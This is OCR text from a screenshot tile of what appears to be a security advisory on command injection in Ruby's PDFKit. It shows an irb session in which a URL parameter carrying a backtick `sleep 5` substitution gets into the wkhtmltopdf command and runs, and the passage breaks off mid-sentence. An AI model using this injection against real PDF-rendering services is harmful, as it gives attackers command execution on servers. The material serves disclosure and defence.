
If the provided parameter happens to contain a
URL encoded character and a shell command
substitution string, it will be included in the
command that PDFKit executes to render the
PDF:
irb(main):060:0> puts
PDFKit.new(“http://example.com/?name=#
{‘%20`sleep 5`’}”).command wkhtmltopdf –
quiet […] “http://example.com/?
name=%20`sleep 5`” – => nil
Calling to_pdf on the instance shows that the
sleep command is indeed executing:
PDFKit.new(“http://example.com/?name=#
{‘%20`sleep 5`’}”).to_pdf # 5 seconds wait…
Of course, if the user can control completely the